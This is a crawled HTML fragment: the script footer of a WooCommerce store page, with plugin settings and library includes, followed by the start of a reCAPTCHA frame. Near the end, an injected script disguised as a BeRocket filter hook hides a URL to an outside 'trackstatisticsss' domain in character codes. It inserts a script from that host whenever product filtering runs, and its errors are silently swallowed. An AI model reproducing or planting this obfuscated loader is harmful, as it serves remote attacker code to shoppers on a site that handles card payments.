<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"18","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"3aa95c65ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.7.2" id="berocket_framework_tippy-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hmwy1htn5r15
body_size: 48504
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
